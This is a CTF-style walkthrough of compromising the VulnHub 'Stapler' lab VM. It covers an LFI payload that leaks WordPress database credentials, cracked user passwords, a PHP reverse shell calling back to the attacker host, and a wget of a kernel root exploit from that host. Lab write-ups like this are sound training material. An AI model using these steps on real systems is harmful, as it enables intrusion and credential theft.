In this walkthrough we will cover reconnaissance, enumeration, and exploitation of the “Stapler” vulnerable-machine from VulnHub. According to the author, this machine has multiple ways to gain limited shells and root access – so don’t assume this was the only way to root this machine.
INFORMATION GATHERING
I’m running Stapler on VirtualBox with a host-only adapter/network on the 192.168.56.0/24 subnet. This machine is designed to automatically pull an IP address from DHCP. I know my DHCP range on this subnet is 101-254, so I’ll start with a basic nmap scan just to try and find the IP address of Stapler:
nmap -vv 192.168.56.101-254Right away, we discover Stapler’s IP address is 192.168.56.102 and has a few open ports that could be of interest to us:
//Note: I trimmed out quite a bit of the scan results and kept the most important part.

Scanning 192.168.56.102 [1000 ports]
Discovered open port 22/tcp on 192.168.56.102
Discovered open port 80/tcp on 192.168.56.102
Discovered open port 3306/tcp on 192.168.56.102
Discovered open port 21/tcp on 192.168.56.102
Discovered open port 139/tcp on 192.168.56.102
Discovered open port 53/tcp on 192.168.56.102
Discovered open port 666/tcp on 192.168.56.102
Completed Connect Scan at 13:58, 4.21s elapsed (1000 total ports)
Nmap scan report for 192.168.56.102
Host is up, received syn-ack (0.0013s latency).
Scanned at 2016-08-28 13:58:10 CDT for 7s
Not shown: 992 filtered ports
Reason: 992 no-responses
PORT     STATE  SERVICE     REASON
20/tcp   closed ftp-data    conn-refused
21/tcp   open   ftp         syn-ack
22/tcp   open   ssh         syn-ack
53/tcp   open   domain      syn-ack
80/tcp   open   http        syn-ack
139/tcp  open   netbios-ssn syn-ack
666/tcp  open   doom        syn-ack
3306/tcp open   mysql       syn-ack
Now, let’s do a more thorough scan of 192.168.56.102. This scan will output the results to an XML file, and then use xsltproc to convert that to a clean, easy to read/document HTML file. You may need to install xsltproc using “sudo apt-get install xsltproc” on Kali and similar distros.
//Note: It should go without saying, but don't use this scan in a production environment.

nmap -vv -sS -Pn -A -sV -T5 --script=default,auth,vuln,discovery -p- -oX 192-168-56-102.xml --script-args=unsafe=1 192.168.56.102; xsltproc 192-168-56-102.xml -o 192-168-56-102.htmlWhen the scan finishes, we’re left with this HTML file:
After looking at these results we see that, in addition to the open ports we found earlier, there’s another port open on 12380. It appears to be running an Apache web server. I always like to look for the low-hanging fruit first, and websites/web applications tend to be a good place to find them. Let’s prod the web server on Stapler’s port 12380 a bit more.
ENUMERATING STAPLER’S WEB-SERVER ON PORT 12380
First, let’s run DirBuster and see if we can find some files and directories.
dirb https://192.168.56.102:12380 -RThe -R option will have DirBuster prompt us before recursively scanning any directories it finds. We may want to scan these directories later, but for right now let’s just look for the basics. Here are the results:
---- Scanning URL: https://192.168.56.102:12380/ ----
==> DIRECTORY: https://192.168.56.102:12380/announcements/

+ https://192.168.56.102:12380/index.html (CODE:200|SIZE:21)

==> DIRECTORY: https://192.168.56.102:12380/javascript/
==> DIRECTORY: https://192.168.56.102:12380/phpmyadmin/

+ https://192.168.56.102:12380/robots.txt(CODE:200|SIZE:59)
+ https://192.168.56.102:12380/server-status (CODE:403|SIZE:305)
After looking through these directories, there really isn’t a whole lot to go on. However, the robots.txt file may clue us in on a few more files/directories. Upon opening robots.txt we see this:
User-agent: *
Disallow: /admin112233/
Disallow: /blogblog/
Both of these directories look interesting. The /admin112233/ was placed there just to mess with us a bit. :) When we take a look at the /blogblog/ directory, we find a WordPress install. It should go without saying that WordPress installs should always be thoroughly enumerated and tested.
Enumerating WordPress
Clearly, we want to take a good look at this WordPress install and attempt to gather any information we can. Let’s start with user enumeration:
wpscan -u https://192.168.56.102:12380/blogblog/ --enumerate uReturns:
[+] Enumerating usernames ...
[+] Identified the following 10 user/s:
    +----+---------+-----------------+
    | Id | Login   | Name            |
    +----+---------+-----------------+
    | 1  | john    | John Smith      |
    | 2  | elly    | Elly Jones      |
    | 3  | peter   | Peter Parker    |
    | 4  | barry   | Barry Atkins    |
    | 5  | heather | Heather Neville |
    | 6  | garry   | garry           |
    | 7  | harry   | harry           |
    | 8  | scott   | scott           |
    | 9  | kathy   | kathy           |
    | 10 | tim     | tim             |
This may come in handy later. Let’s try to enumerate the installed plugins:
wpscan -u https://192.168.56.102:12380/blogblog/ --enumerate apReturns:
[+] We found 4 plugins:

[+] Name: advanced-video-embed-embed-videos-or-playlists - v1.0
 |  Latest version: 1.0 (up to date)
 |  Location: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
 |  Readme: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[!] Directory listing is enabled: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/

[+] Name: akismet
 |  Latest version: 3.1.11
 |  Location: https://192.168.56.102:12380/blogblog/wp-content/plugins/akismet/

[!] We could not determine a version so all vulnerabilities are printed out

[!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
    Reference: https://wpvulndb.com/vulnerabilities/8215
    Reference: http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
    Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
[i] Fixed in: 3.1.5

[+] Name: shortcode-ui - v0.6.2
 |  Latest version: 0.6.2 (up to date)
 |  Location: https://192.168.56.102:12380/blogblog/wp-content/plugins/shortcode-ui/
 |  Readme: https://192.168.56.102:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
[!] Directory listing is enabled: https://192.168.56.102:12380/blogblog/wp-content/plugins/shortcode-ui/

[+] Name: two-factor
 |  Latest version: 0.1-dev-20160412
 |  Location: https://192.168.56.102:12380/blogblog/wp-content/plugins/two-factor/
 |  Readme: https://192.168.56.102:12380/blogblog/wp-content/plugins/two-factor/readme.txt
[!] Directory listing is enabled: https://192.168.56.102:12380/blogblog/wp-content/plugins/two-factor/
With a little help from Google, exploit-db, etc, we find that advanced-video-embed-embed-videos-or-playlists – v1.0 is susceptible to a Local File Inclusion vulnerability. The Proof of Concept and exploit script can be found on Exploit-DB. Let’s take the proof of concept code and modify it for this particular scenario:
https://192.168.56.102:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.phpWhen we paste this into the browser and navigate to it, we get a blank page with this on it:
https://192.168.56.102:12380/blogblog/?p=270However, this page doesn’t exist when we try to navigate to it. Heading back to the front page of the WordPress install, we see a new post named “Random” with a randomly titled JPEG file. When navigating over to /blogblog/wp-content/uploads/, we see the JPEG file listed in the directory. However, when attempting to open it we get this error:
The image "https://192.168.56.102:12380/blogblog/wp-content/uploads/20722893.jpeg" cannot be displayed because it contains errors.Let’s just right-click and save the file to the desktop without the .jpeg extension. It shows up as PHP file and when opened in gedit, we see it’s the wp-config.php file. Yes, this can be done in the terminal as well, but this way worked just fine.
In wp-config.php we find the login credentials for phpMyAdmin:
/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
Armed with these credentials, we can now head over to https://192.168.56.102:12380/phpmyadmin/ and log in to the database. Once logged in, we’ll export the wp_users table to a CSV format, and then put the hashes in a newly created hashes.txt file on our attacker machine.
$P$B7889EMq/erHIuZapMB8GEizebcIy9.
$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
With the following command, we’ll run the hashes.txt file through HashCat using the RockYou.txt wordlist:
hashcat -m 400 -a 0 hashes.txt rockyou.txtAfter a few minutes, we have quite a few cracked hashes. Here is the list of cracked hashes with the username added back in:
john: $P$B7889EMq/erHIuZapMB8GEizebcIy9.:incorrect
harry: $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0:monkey
garry: $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1:football
scott: $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1:cookie
kathy: $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0:coolgirl
dave: $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.:damachine
barry: $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0:washere
tim: $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0:thumb

pam: $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0:0520The most important user/pass to me was John’s, as he is user ID# 1 and more than likely the Administrator account. Using his credentials to log in to WordPress, we find out that this is, in fact, the case. We now have admin access to the WordPress install. From here, we’ll use the plugin upload feature of WordPress to upload a reverse-shell .php file to the server.
PHP REVERSE SHELL
I found an easy to use PHP-based reverse shell on PentestMonkey.net. Before uploading the file to the WordPress site, it needs to be modified to connect back to my attack machine at 192.168.56.5 and port 8080. In this scenario, the port used doesn’t really matter as long as you have your listener set to that port.
Now upload the reverse shell’s .php file to WordPress:
Before running this php file, we need to set up a listener on our attack machine using the following command in terminal:
root@chromebook:/# nc -lvp 8080Now when we navigate to the following file in the browser, we should get a shell in the terminal that our listener is running in:
https://192.168.56.102:12380/blogblog/wp-content/uploads/php-reverse-shell.phpAnd ta-da!
listening on [any] 8080 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.5] from (UNKNOWN) [192.168.56.102] 52064
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 00:40:32 up 21:24,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
PRIVILEGE ESCALATION & GETTING ROOT
Now that we have a shell, the final piece of the puzzle is to escalate to root privileges so that we can access the flag. In doing a little enumeration of the system, we find out that it is Ubuntu 16.04 & kernel 4.4.0-21. Some more google-fu leads us to this Local Privilege Escalation exploit.
So let’s download the .tar of this exploit and extract the folder to /var/www/html on our attacker machine(make sure Apache is running as well). Ensure the permissions are set correctly, and then use this command in the reverse-shell to upload the exploit folder to Stapler:
wget -e robots=off --cut-dirs=3 --user-agent=Mozilla/5.0 --reject="index.html*" --no-parent --recursive --relative --level=1 --no-directories 192.168.56.5/ebpf_mapfd_doubleput_exploit/

//Note: Thanks StackOverflow for always having the answer...even when it's something as simple as wget that doesn't work properly for me.
Now the folder should be on the Stapler machine. CD into the exploit folder, and chmod compile.sh so that it can be executed. Now simply run the following command:
./compile.shFollowed by:
$ ./doubleput

//If all went well, you'll get the below text as the exploit does it's thing:

starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...

//Now let's see if we're root:

whoami
root
BAM. ROOT. Now we can just cd to the /root/ directory and find our flag file:
cd /root/
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
And a screenshot of the terminal just for a little additional proof:

CONCLUSION
This was my first write-up on a vulnerable VM, so it’s not perfect. It was tougher than I thought to document every little thing and then determine what should go in the write-up and what shouldn’t. However, I think you got a decent idea of the path I followed in order to get root.
Thanks to g0tmi1k for throwing this together, and Vulnhub for hosting it. Stapler is definitely a cool VM to mess with. I think I’ll try rooting it using a different method, although I won’t be doing a write-up the next time around.